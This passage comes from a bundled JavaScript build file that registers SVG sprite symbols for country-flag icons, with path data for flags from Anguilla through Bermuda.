  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"ai\"><path fill=\"#00318b\" d=\"M0 0h513v342H0z\" /><path fill=\"#FFF\" d=\"M454.8 265.38c7.94-10.93 13.24-24.27 13.24-40.42V104.89a59.75 59.75 0 0 1-36.02 12.01c-19.64 0-37.07-9.43-48.03-24.01-10.95 14.58-28.39 24.01-48.03 24.01-13.52 0-25.99-4.47-36.02-12v120.06c0 16.16 5.3 29.5 13.24 40.42z\" /><path fill=\"#8DCCFF\" d=\"M310.23 260.98C332.65 296.96 384 309 384 309s51.35-12.04 73.77-48.02z\" /><path fill=\"#D87B00\" d=\"M396.66 172.21c.32 1.42 8.72 10.17 17.56 20.15 1.39 1.57-8.74 12.63-6.91 12.59 4.75-.12 19.27-17.26 19.34 6.65.05 15.94-30 27.51-30 27.51h17.47l.65 14.96s4.97-13.34 7.59-16.57c8.1-9.97 20.18-30.07 34.59-27.1s-13.66-13.92-13.66-13.92-5.2-15.19-16.63-16.97c-10.06-1.57-14.29-2.51-26.64-7.3-1.68-.65-3.88-2.32-3.36 0\" /><path fill=\"#D87B00\" d=\"M359.69 198.69c1.07-.99 4.46-12.63 8.69-25.28.67-1.99 15.31 1.27 14.35-.3-2.47-4.06-24.58-8.08-3.9-20.08 13.79-8 38.82 12.27 38.82 12.27l-8.72-15.14 12.64-8.03s-14.05 2.35-18.14 1.69c-12.68-2.04-36.13-2.48-40.75-16.45s-5.25 18.79-5.25 18.79-10.56 12.08-6.4 22.88c3.66 9.5 4.96 13.64 6.97 26.73.29 1.79-.06 4.53 1.69 2.92\" /><path fill=\"#D87B00\" d=\"M395.67 219.87c-1.39-.43-13.16 2.49-26.22 5.18-2.06.42-6.59-13.88-7.47-12.26-2.27 4.17 5.36 25.31-15.41 13.45-13.84-7.91-8.89-39.73-8.89-39.73l-8.71 15.14-13.29-6.9s9.09 10.96 10.57 14.84c4.6 11.99 16 32.49 6.24 43.49-9.76 11.01 18.88-4.9 18.88-4.9s15.76 3.07 23-5.96c6.38-7.94 9.3-11.14 19.61-19.45 1.43-1.12 3.97-2.19 1.69-2.9\" /><path fill=\"#FFF\" d=\"M256.5 0h-23.1L160 48.9V0H96v48.9L22.6 0H0v22.7l46.1 30.7H0v64h46.1L0 148.1V171h22.6L96 121.8V171h64v-49.2l73.4 49.2h23.1v-22.9l-46.6-30.7h46.6v-64h-46.6l46.6-30.7z\" /><path fill=\"#D80027\" d=\"M144 0h-32v69.4H0v32h112V171h32v-69.6h112.5v-32H144z\" /><path fill=\"#D80027\" d=\"M0 171v-11.3l62.5-42.3h22.6L7.3 171zM7.3.1l77.8 53.2H62.5L0 11.1V.1zm249.2 0v11l-63 42.3h-22.6L248.7.1zM248.7 171l-77.8-53.6h22.6l63 42.3V171z\" /></symbol>"
});
var ai_result = browser_sprite_build_default().add(ai_symbol);
/* harmony default export */ const ai = ((/* unused pure expression or super */ null && (ai_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/al.svg


var al_symbol = new (browser_symbol_default())({
  "id": "al",
  "use": "al-usage",
  "viewBox": "0 0 90 60",
  "content": "<symbol viewBox=\"0 0 90 60\" aria-hidden=\"true\" id=\"al\"><path fill=\"#ED2024\" d=\"M0 0h90v60H0z\" /><path fill=\"#212121\" d=\"M32.5 12.2v16l7.1 2.5-5 4.9 2.4 3 5.3-5.5 1.2 2.3-3 4.9 3.6 5.6-1.8 2.6 2.8 3.6 2.7-3.7-1.5-2.6 3-5.8-2.7-4.6 1.2-2.3 5.2 5.5 2.5-2.9-5.2-5.1 7.2-2.6V12.2l-5.2 1.9-.1 3.8-3.3.3v-2.6l1.7-2.3 5.6-2.2-2.3-.4 1.4-1.2.9.4-.8-1.4L54 9l-1-1.1L47.5 9l1.4 1.1-3.8 4.9-3.8-4.8 1.3-1.1-5-1.2L36.2 9l-1.5-.4-.8 1.4.9-.6 1.6 1.1-2.3.5 5.5 2 1.6 2.3v2.9l-3.3-.3v-3.6z\" /><path fill=\"#212121\" d=\"M26.2 25h6.4v2.5h-6.4zm0-4.1h6.4v2.7h-6.4zm0-4.2h6.4v2.6h-6.4zm0-4h6.4v2.5h-6.4zM57.4 25h6.4v2.5h-6.4zm0-4.1h6.4v2.7h-6.4zm0-4.2h6.4v2.6h-6.4zm0-4h6.4v2.5h-6.4zM53.4 36.1h6.4V38h-6.4zm-23.2 0h6.4V38h-6.4z\" /></symbol>"
});
var al_result = browser_sprite_build_default().add(al_symbol);
/* harmony default export */ const al = ((/* unused pure expression or super */ null && (al_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/am.svg


var am_symbol = new (browser_symbol_default())({
  "id": "am",
  "use": "am-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"am\"><path fill=\"#0052B4\" d=\"M0 0h513v342H0z\" /><path fill=\"#D80027\" d=\"M0 0h513v114H0z\" /><path fill=\"#FF9811\" d=\"M0 228h513v114H0z\" /></symbol>"
});
var am_result = browser_sprite_build_default().add(am_symbol);
/* harmony default export */ const am = ((/* unused pure expression or super */ null && (am_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/ao.svg


var ao_symbol = new (browser_symbol_default())({
  "id": "ao",
  "use": "ao-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"ao\"><path d=\"M0 171h513v171H0z\" /><path fill=\"#D80027\" d=\"M0 0h513v171H0z\" /><g fill=\"#FFDA44\"><path d=\"m332.7 135.6 17.5-8.6-7.4-19-18.7 6.2zm-45.6-56 5.5-18.8-19.1-7.2-8 18zm29.4 23.2 12.2-15.3-14.9-13.9-14.2 13.6zm19.4 68.9 19.5-.8v-21.3l-22.9.2zm-12.6 38.1 18.8 5.5 7.3-19-18-8zm-29 32.4 14.9 12.7 14.4-14.4-13.1-14.7zm-47-147.7 9.8 19.9 21.9 3.3-15.9 15.5 3.6 21.9-19.6-10.4-19.7 10.2 3.8-21.9-15.8-15.5 22-3.1z\" /><path d=\"m250.8 61.3-2.7 18.3c43.1 3.2 77 39.2 77 83.1 0 46-37.3 82.9-83.4 83.4-29.2.3-51.3-14.8-67-33.7l-13.9 12.3c15 19 40.8 39.9 80.9 39.9 56.3 0 101.9-45.6 101.9-101.9.1-53.2-40.7-96.9-92.8-101.4\" /><path fill=\"#000\" d=\"m291.9 223.4-11.8 14s51.9 38.9 53.6 40.4 5.2 2 9.1-2.7c3.7-4.5 2.8-8.1.9-9.7-2-1.5-51.8-42-51.8-42\" /><path d=\"M206.1 157.2c-7.7 10.3-7.5 23.1 2.8 30.9 0 0 135.2 101.5 136.9 103s5.2 2 9.1-2.7c3.7-4.5 2.8-8.1.9-9.7-1.9-1.5-149.7-121.5-149.7-121.5m47.7 99.1 7.3 18.2 19.5-6-4.8-19.1zm-40.4-3.7-2 19.5 20.1 3.6 4.5-19.1zm-35.7-21.2L167.4 248l16.4 12.1 12.5-15.2z\" /></g></symbol>"
});
var ao_result = browser_sprite_build_default().add(ao_symbol);
/* harmony default export */ const ao = ((/* unused pure expression or super */ null && (ao_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/aq.svg


var aq_symbol = new (browser_symbol_default())({
  "id": "aq",
  "use": "aq-usage",
  "viewBox": "0 0 744 496",
  "content": "<symbol viewBox=\"0 0 744 496\" aria-hidden=\"true\" id=\"aq\"><path fill=\"#3A7DCE\" d=\"M0 0h744v496H0z\" /><path fill=\"#fff\" d=\"m120 125 90 63 54-14 23-81 61-36 92 14 105 55 6 90 34 12v92l-65 115-78 24-72-17 18-30-8-32-10 9-162-25-49-85 20-46-49-62z\" /></symbol>"
});
var aq_result = browser_sprite_build_default().add(aq_symbol);
/* harmony default export */ const aq = ((/* unused pure expression or super */ null && (aq_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/ar.svg


var ar_symbol = new (browser_symbol_default())({
  "id": "ar",
  "use": "ar-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"ar\"><path fill=\"#FFF\" d=\"M0 0h512v342H0z\" /><path fill=\"#338AF3\" d=\"M0 0h512v114H0zm0 228h512v114H0z\" /><circle cx=\"256.5\" cy=\"171\" r=\"40\" fill=\"#FFDA44\" stroke=\"#d6ab00\" stroke-width=\"5\" /></symbol>"
});
var ar_result = browser_sprite_build_default().add(ar_symbol);
/* harmony default export */ const ar = ((/* unused pure expression or super */ null && (ar_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/as.svg


var as_symbol = new (browser_symbol_default())({
  "id": "as",
  "use": "as-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"as\"><path fill=\"#10338c\" d=\"M0 0h513v342H0z\" /><path fill=\"#D80027\" d=\"M513 33 95.3 171 513 310.76V342L0 171 513 0z\" /><path fill=\"#FFF\" d=\"M513 287.18v24.58L81.72 171 513 30v24.16\" /><path fill=\"#A2001D\" d=\"m476.98 140.21-21.89 10.68-3.18-15.32 31.19-29.77s-9.42-40.65-13.75-44.98l-112.32 55.82-6.84 36.76-31.9 28.59-.4 34.2 34.29-22.76 67.23-2.66-1.51 38.11h22.23l11.9-44.64 31.55-24.61z\" /><path fill=\"#EFC100\" stroke=\"#231F20\" stroke-miterlimit=\"10\" d=\"m317.89 238.41-22.24-11.11 22.24-11.11h144.46v22.22z\" /></symbol>"
});
var as_result = browser_sprite_build_default().add(as_symbol);
/* harmony default export */ const as = ((/* unused pure expression or super */ null && (as_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/at.svg


var at_symbol = new (browser_symbol_default())({
  "id": "at",
  "use": "at-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"at\"><path fill=\"#FFF\" d=\"M0 114h513v114H0z\" /><path fill=\"#D80027\" d=\"M0 0h513v114H0zm0 228h513v114H0z\" /></symbol>"
});
var at_result = browser_sprite_build_default().add(at_symbol);
/* harmony default export */ const at = ((/* unused pure expression or super */ null && (at_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/au.svg


var au_symbol = new (browser_symbol_default())({
  "id": "au",
  "use": "au-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"au\"><path fill=\"#10338c\" d=\"M0 0h513v342H0z\" /><g fill=\"#FFF\"><path d=\"M222.2 170.7c.3-.3.5-.6.8-.9-.2.3-.5.6-.8.9M188 212.6l11 22.9 24.7-5.7-11 22.8 19.9 15.8-24.8 5.6.1 25.4-19.9-15.9-19.8 15.9.1-25.4-24.8-5.6 19.9-15.8-11.1-22.8 24.8 5.7zm197.9 28.5 5.2 10.9 11.8-2.7-5.3 10.9 9.5 7.5-11.8 2.6v12.2l-9.4-7.6-9.5 7.6.1-12.2-11.8-2.6 9.5-7.5-5.3-10.9 11.8 2.7zm-48.6-116 5.2 10.9 11.8-2.7-5.3 10.9 9.5 7.5-11.8 2.7v12.1l-9.4-7.6-9.5 7.6.1-12.1-11.9-2.7 9.5-7.5-5.3-10.9L332 136zm48.6-66.2 5.2 10.9 11.8-2.7-5.3 10.9 9.5 7.5-11.8 2.7v12.1l-9.4-7.6-9.5 7.6.1-12.1-11.8-2.7 9.5-7.5-5.3-10.9 11.8 2.7zm42.5 49.7 5.2 10.9 11.8-2.7-5.3 10.9 9.5 7.5-11.8 2.6V150l-9.4-7.6-9.5 7.6v-12.2l-11.8-2.6 9.5-7.5-5.3-10.9 11.8 2.7zM398 166.5l4.1 12.7h13.3l-10.8 7.8 4.2 12.7-10.8-7.9-10.8 7.9 4.1-12.7-10.7-7.8h13.3z\" /><path d=\"M254.8 0v30.6l-45.1 25.1h45.1V115h-59.1l59.1 32.8v22.9h-26.7l-73.5-40.9v40.9H99v-48.6l-87.4 48.6H-1.2v-30.6L44 115H-1.2V55.7h59.1L-1.2 22.8V0h26.7L99 40.8V0h55.6v48.6L242.1 0z\" /></g><path fill=\"#D80027\" d=\"M142.8 0h-32v69.3h-112v32h112v69.4h32v-69.4h112v-32h-112z\" /><path fill=\"#0052B4\" d=\"m154.6 115 100.2 55.7v-15.8L183 115z\" /><path fill=\"#FFF\" d=\"m154.6 115 100.2 55.7v-15.8L183 115z\" /><path fill=\"#D80027\" d=\"m154.6 115 100.2 55.7v-15.8L183 115zm-83.9 0-71.9 39.9v15.8L99 115z\" /><path fill=\"#0052B4\" d=\"M99 55.7-1.2 0v15.7l71.9 40z\" /><path fill=\"#FFF\" d=\"M99 55.7-1.2 0v15.7l71.9 40z\" /><path fill=\"#D80027\" d=\"M99 55.7-1.2 0v15.7l71.9 40zm84 0 71.8-40V0L154.6 55.7z\" /></symbol>"
});
var au_result = browser_sprite_build_default().add(au_symbol);
/* harmony default export */ const au = ((/* unused pure expression or super */ null && (au_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/aw.svg


var aw_symbol = new (browser_symbol_default())({
  "id": "aw",
  "use": "aw-usage",
  "viewBox": "0 0 363 242",
  "content": "<symbol viewBox=\"0 0 363 242\" aria-hidden=\"true\" id=\"aw\"><path fill=\"#338AF3\" d=\"M0 0h363v242H0z\" /><path fill=\"#FFF\" d=\"M57 96.9 14.7 78.2 57 59.6l18.6-42.2 18.6 42.2 42.3 18.6-42.3 18.7-18.6 42.2z\" /><path fill=\"#f30028\" d=\"m75.6 40.6 11.5 26.1 26.1 11.5-26.1 11.5-11.5 26.1-11.5-26.1L38 78.2l26.1-11.5z\" /><path fill=\"#FFDA44\" d=\"M0 152.2h363v15.7H0zm0 31.4h363v15.7H0z\" /></symbol>"
});
var aw_result = browser_sprite_build_default().add(aw_symbol);
/* harmony default export */ const aw = ((/* unused pure expression or super */ null && (aw_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/ax.svg


var ax_symbol = new (browser_symbol_default())({
  "id": "ax",
  "use": "ax-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"ax\"><path fill=\"#0052B4\" d=\"M0 0h513v342H0z\" /><path fill=\"#FFDA44\" d=\"M513 210.9H202.2V342h-79.8V210.9H0v-79.8h122.4V0h79.8v131.1H513v61.2z\" /><path fill=\"#D80027\" d=\"M513 149.7v42.6H183.7V342H141V192.3H0v-42.6h141V0h42.7v149.7z\" /></symbol>"
});
var ax_result = browser_sprite_build_default().add(ax_symbol);
/* harmony default export */ const ax = ((/* unused pure expression or super */ null && (ax_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/az.svg


var az_symbol = new (browser_symbol_default())({
  "id": "az",
  "use": "az-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"az\"><path fill=\"#ef3340\" d=\"M0 0h513v342H0z\" /><path fill=\"#00b5e2\" d=\"M0 0h513v114H0z\" /><path fill=\"#509e2f\" d=\"M0 228h513v114H0z\" /><g fill=\"#FFF\"><path d=\"M265.6 212.6c-23 0-41.6-18.6-41.6-41.6s18.6-41.6 41.6-41.6c7.2 0 13.9 1.8 19.8 5-9.2-9-21.9-14.6-35.8-14.6-28.3 0-51.2 22.9-51.2 51.2s22.9 51.2 51.2 51.2c13.9 0 26.6-5.6 35.8-14.6-5.9 3.2-12.6 5-19.8 5\" /><path d=\"m297.6 142.2 5.5 15.5 14.9-7.1-7.1 14.9 15.5 5.5-15.5 5.5 7.1 14.9-14.9-7.1-5.5 15.5-5.5-15.5-14.9 7.1 7.1-14.9-15.5-5.5 15.5-5.5-7.1-14.9 14.9 7.1z\" /></g></symbol>"
});
var az_result = browser_sprite_build_default().add(az_symbol);
/* harmony default export */ const az = ((/* unused pure expression or super */ null && (az_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/ba.svg


var ba_symbol = new (browser_symbol_default())({
  "id": "ba",
  "use": "ba-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"ba\"><path fill=\"#10338C\" d=\"M0 0h513.1v342H0z\" /><path fill=\"#F6C500\" d=\"M99.9 0h342v342\" /><g fill=\"#FFF\"><path d=\"M19.9 21.1 40.3 6.2 60.9 21 54 0H26.7z\" /><path d=\"M92.3 25.5 84.4 1.3l-7.8 24.2H51.3l20.5 14.8-7.8 24 20.4-14.8L105 64.3l-7.9-24 20.5-14.9z\" /><path d=\"m136.3 69.2-7.8-24-7.8 24H95.5l20.4 14.9-7.8 24 20.4-14.8 20.6 14.8-7.8-24 20.4-14.9z\" /><path d=\"m179.4 112.3-7.8-24.1-7.8 24.1h-25.3l20.5 14.9-7.8 24 20.4-14.8 20.6 14.8-7.9-24 20.5-15z\" /><path d=\"m222.5 155.3-7.8-24-7.8 24h-25.4l20.6 15-7.8 24 20.4-14.9 20.4 14.9-7.8-24 20.6-15z\" /><path d=\"m265.6 198.4-7.8-24-7.8 24h-25.4l20.6 14.9-7.8 24.1 20.4-14.9 20.4 14.9-7.8-24.2 20.5-14.8z\" /><path d=\"m308.7 241.5-7.9-24-7.8 24h-25.3l20.5 14.8-7.9 24.2 20.6-14.9 20.4 14.8-7.8-24.1 20.5-14.8z\" /><path d=\"m351.7 284.6-7.8-24.2-7.8 24.2h-25.3l20.4 14.8-7.8 24.1 20.5-14.9 20.5 14.9-7.8-24.1 20.4-14.8z\" /><path d=\"m387 303.5-7.9 24.1-25.3.1 19.8 14.3h26.6l19.9-14.4h-25.3z\" /></g></symbol>"
});
var ba_result = browser_sprite_build_default().add(ba_symbol);
/* harmony default export */ const ba = ((/* unused pure expression or super */ null && (ba_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/bb.svg


var bb_symbol = new (browser_symbol_default())({
  "id": "bb",
  "use": "bb-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"bb\"><path fill=\"#ffc726\" d=\"M0 0h513v342H0z\" /><path fill=\"#00267f\" d=\"M0 0h171v342H0zm342 0h171v342H342z\" /><path d=\"m325.74 101.02-31.97 12.4c-.68 1.35-5.79 7.54-8.18 53.06h-17.05v-60.42L256 78.68l-12.54 27v60.8H226.4c-2.39-45.53-7.8-52.48-8.47-53.84l-31.68-11.63c.15.31 15.4 31.34 15.4 78.01v12.54h41.81v71.07h25.08v-71.07h41.81v-12.54c0-24.13 4.17-44.02 7.68-56.46 3.82-13.57 7.7-21.49 7.74-21.57z\" /></symbol>"
});
var bb_result = browser_sprite_build_default().add(bb_symbol);
/* harmony default export */ const bb = ((/* unused pure expression or super */ null && (bb_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/bd.svg


var bd_symbol = new (browser_symbol_default())({
  "id": "bd",
  "use": "bd-usage",
  "viewBox": "0 85.333 513 342",
  "content": "<symbol viewBox=\"0 85.333 513 342\" aria-hidden=\"true\" id=\"bd\"><path fill=\"#2d6e41\" d=\"M0 85.331h513v342H0z\" /><circle cx=\"218.902\" cy=\"256.5\" r=\"115\" fill=\"#F40B32\" /></symbol>"
});
var bd_result = browser_sprite_build_default().add(bd_symbol);
/* harmony default export */ const bd = ((/* unused pure expression or super */ null && (bd_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/be.svg


var be_symbol = new (browser_symbol_default())({
  "id": "be",
  "use": "be-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"be\"><path fill=\"#fdda25\" d=\"M0 0h513v342H0z\" /><path d=\"M0 0h171v342H0z\" /><path fill=\"#ef3340\" d=\"M342 0h171v342H342z\" /></symbol>"
});
var be_result = browser_sprite_build_default().add(be_symbol);
/* harmony default export */ const be = ((/* unused pure expression or super */ null && (be_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/bf.svg


var bf_symbol = new (browser_symbol_default())({
  "id": "bf",
  "use": "bf-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"bf\"><path fill=\"#3d944f\" d=\"M0 0h513v342H0z\" /><path fill=\"#ef2b2d\" d=\"M0 0h513v171H0z\" /><path fill=\"#FFDA44\" d=\"m256 102.6 16.9 52h54.7l-44.2 32.2 16.8 52-44.2-32.1-44.2 32.1 16.8-52-44.2-32.2h54.7z\" /></symbol>"
});
var bf_result = browser_sprite_build_default().add(bf_symbol);
/* harmony default export */ const bf = ((/* unused pure expression or super */ null && (bf_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/bg.svg


var bg_symbol = new (browser_symbol_default())({
  "id": "bg",
  "use": "bg-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"bg\"><path fill=\"#00966e\" d=\"M0 0h513v342H0z\" /><path fill=\"#FFF\" d=\"M0 0h513v114H0z\" /><path fill=\"#d62612\" d=\"M0 228h513v114H0z\" /></symbol>"
});
var bg_result = browser_sprite_build_default().add(bg_symbol);
/* harmony default export */ const bg = ((/* unused pure expression or super */ null && (bg_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/bh.svg


var bh_symbol = new (browser_symbol_default())({
  "id": "bh",
  "use": "bh-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"bh\"><path fill=\"#D80027\" d=\"M0 0h513v342H0z\" /><path fill=\"#FFF\" d=\"m222.8 34.3-85.2 34.2 85.2 34.1-85.2 34.1 85.2 34.1-85.2 34.1 85.2 34.1-85.2 34.1 85.2 34.1-85.2 34.8H0V0h137.6z\" /></symbol>"
});
var bh_result = browser_sprite_build_default().add(bh_symbol);
/* harmony default export */ const bh = ((/* unused pure expression or super */ null && (bh_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/bi.svg


var bi_symbol = new (browser_symbol_default())({
  "id": "bi",
  "use": "bi-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"bi\"><path fill=\"#D80027\" d=\"M0 0h513v342H0z\" /><path fill=\"#47a644\" d=\"M215.9 170.7 0 314.6V26.8zM513 26.8v287.8L297.1 170.7z\" /><path fill=\"#0052B4\" d=\"M513 26.8 296.1 170.7 513 314.6V342h-41.1L256 197.4 40.1 342H0v-27.4l215.9-143.9L0 26.8V0h40.1L256 143.9 471.9 0H513z\" /><path fill=\"#FFF\" d=\"M513 26.8 297.1 170.7 513 314.6V342h-40L256 197.4 39 342H0v-27.4l215.9-143.9L0 26.8V0h40.1L256 143.9 471.9 0H513z\" /><circle cx=\"251.6\" cy=\"170.7\" r=\"100.2\" fill=\"#FFF\" /><path fill=\"#D80027\" stroke=\"#47a644\" stroke-width=\"3\" d=\"m251.4 103.6 7.4 12.9h14.8l-7.4 12.8 7.4 12.8h-14.8l-7.4 12.9-7.4-12.9h-14.8l7.4-12.8-7.4-12.8H244zm38.8 66.7 7.4 12.9h14.8L305 196l7.4 12.8h-14.8l-7.4 12.9-7.4-12.9h-14.9l7.4-12.8-7.4-12.8h14.9zm-77.2 0 7.4 12.9h14.9l-7.4 12.8 7.4 12.8h-14.9l-7.4 12.9-7.4-12.9h-14.8l7.4-12.8-7.4-12.8h14.8z\" /></symbol>"
});
var bi_result = browser_sprite_build_default().add(bi_symbol);
/* harmony default export */ const bi = ((/* unused pure expression or super */ null && (bi_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/bj.svg


var bj_symbol = new (browser_symbol_default())({
  "id": "bj",
  "use": "bj-usage",
  "viewBox": "0 85.333 513 342",
  "content": "<symbol viewBox=\"0 85.333 513 342\" aria-hidden=\"true\" id=\"bj\"><path fill=\"#008751\" d=\"M0 85.333h513v342H0z\" /><path fill=\"#fcd116\" d=\"M196.666 85.333H513v171H196.666z\" /><path fill=\"#e8112d\" d=\"M196.666 256H513v171H196.666z\" /></symbol>"
});
var bj_result = browser_sprite_build_default().add(bj_symbol);
/* harmony default export */ const bj = ((/* unused pure expression or super */ null && (bj_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/bl.svg


var bl_symbol = new (browser_symbol_default())({
  "id": "bl",
  "use": "bl-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"bl\"><path fill=\"#FFF\" d=\"M0 0h513v342H0z\" /><path fill=\"#E6BC00\" d=\"M157.31 199.76s-9.04 43.93-19.31 40.39c-10.62-3.54-17.53-18.76-17.53-18.76l-14.52 21.24s38.18 8.48 41.01 5.47c1.22-1.14 8.21-15.1 10.34-26.05v-22.29zm-56.13 60.57s-2.48 20.18-1.06 22.66c1.24 2.3 39.48 11.33 39.48 11.33s-24.96 16.46-29.74 20.54L91.8 284.94l-.71-24.61zm11.33-165.69s39.65 41.6 40.36 45.5c.71 3.72-4.25 3.19-4.25 3.19s-44.79-37.53-49.92-41.07c-5.31-3.55 13.81-7.62 13.81-7.62\" /><path fill=\"#ADADAD\" d=\"M99.41 104.73s16.99-.71 16.64-11.51c-.35-10.62-11.15-14.87-19.12-12.39-7.97 2.3-23.01 13.45-13.63 35.05 9.38 21.42 23.37 29.39 26.2 47.8 0 0-5.46 9.86-19.12.35-16.9-11.77-6.2-38.24-10.44-44.96-4.25-7.08-40.95-38.92-40.95-38.92s-30.24 39.37-18 74.92c16.95 49.21 51.74 31.98 64.61 36.76 0 0-42.13 61.96-49.57 67.09 0 0 24.08 8.32 47.8-18.76 0 0 5.84 9.74 7.08 20.18h10.27c4.78-26.2 51.51-64.26 49.92-82.32-1.77-21.25-49.21-49.39-51.69-73.29\" /><path fill=\"#E6BC00\" d=\"M359.17 201.27s8.96 42.43 19.23 38.89c10.62-3.54 17.53-18.76 17.53-18.76l14.52 21.24s-37 8.48-39.83 5.47c-1.21-1.14-9.32-13.79-11.52-24.66zm56.05 59.06s2.48 20.18 1.06 22.66c-1.24 2.3-39.48 11.33-39.48 11.33s24.96 16.46 29.74 20.54l18.06-29.92.71-24.61zM403.89 94.64s-39.65 41.6-40.36 45.5c-.71 3.72 4.25 3.19 4.25 3.19s44.79-37.53 49.92-41.07c5.14-3.55-13.81-7.62-13.81-7.62\" /><path fill=\"#125ECC\" d=\"M157.31 87.06H359.1v145.46c0 16.06-9.69 21.39-21.91 31.85l-45.92 39.41c-18.25 15.62-47.91 15.57-66.07 0l-46.01-39.43c-12.08-10.35-21.88-15.71-21.88-31.82z\" /><path fill=\"#FFE600\" d=\"M200.55 147.71c-7.96 0-14.41-6.45-14.41-14.41s6.45-14.41 14.41-14.41 14.41 6.45 14.41 14.41-6.45 14.41-14.41 14.41m57.65-3c-7.96 0-14.41-6.45-14.41-14.41s6.45-14.41 14.41-14.41 14.41 6.45 14.41 14.41-6.45 14.41-14.41 14.41m57.65 3c-7.96 0-14.41-6.45-14.41-14.41s6.45-14.41 14.41-14.41 14.41 6.45 14.41 14.41-6.45 14.41-14.41 14.41M214.96 274.43c-7.96 0-14.41-6.45-14.41-14.41s6.45-14.41 14.41-14.41 14.41 6.45 14.41 14.41c.01 7.96-6.45 14.41-14.41 14.41m43.24 14.42c-7.96 0-14.41-6.45-14.41-14.41s6.45-14.41 14.41-14.41 14.41 6.45 14.41 14.41c0 7.95-6.45 14.41-14.41 14.41m43.24-14.42c-7.96 0-14.41-6.45-14.41-14.41s6.45-14.41 14.41-14.41 14.41 6.45 14.41 14.41-6.45 14.41-14.41 14.41\" /><path fill=\"#D60537\" d=\"M157.31 175.36H359.1v57.65H157.31z\" /><path fill=\"#EACE00\" d=\"M142.9 43.82s57.65-14.41 115.31-14.41 115.31 14.41 115.31 14.41l-14.41 57.65s-50.45-14.41-100.89-14.41-100.89 14.41-100.89 14.41z\" /><path fill=\"#7A6920\" d=\"M258.2 72.65c-7.96 0-14.41-6.45-14.41-14.41s6.45-14.41 14.41-14.41 14.41 6.45 14.41 14.41-6.45 14.41-14.41 14.41m57.65 5c-7.96 0-14.41-6.45-14.41-14.41s6.45-14.41 14.41-14.41 14.41 6.45 14.41 14.41-6.45 14.41-14.41 14.41m-115.3 0c-7.96 0-14.41-6.45-14.41-14.41s6.45-14.41 14.41-14.41 14.41 6.45 14.41 14.41-6.45 14.41-14.41 14.41\" /><path fill=\"#ADADAD\" d=\"M365.08 178.02c-1.59 18.06 45.14 56.12 49.92 82.32h10.27c1.24-10.44 7.08-20.18 7.08-20.18 23.72 27.09 47.8 18.76 47.8 18.76-7.44-5.13-49.57-67.09-49.57-67.09 12.88-4.78 47.67 12.45 64.61-36.76 12.24-35.55-18-74.92-18-74.92s-36.7 31.84-40.95 38.92c-4.25 6.73 6.46 33.2-10.44 44.96-13.66 9.51-19.12-.35-19.12-.35 2.83-18.41 16.82-26.38 26.2-47.8 9.38-21.6-5.66-32.75-13.63-35.05-7.97-2.48-18.76 1.77-19.12 12.39-.35 10.8 16.64 11.51 16.64 11.51-2.48 23.9-49.92 52.04-51.69 73.29\" /><circle cx=\"258.2\" cy=\"204.19\" r=\"16.93\" fill=\"#FFF\" /></symbol>"
});
var bl_result = browser_sprite_build_default().add(bl_symbol);
/* harmony default export */ const bl = ((/* unused pure expression or super */ null && (bl_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/bm.svg


var bm_symbol = new (browser_symbol_default())({
  "id": "bm",
  "use": "bm-usage",
  "viewBox": "0 0 513 342",
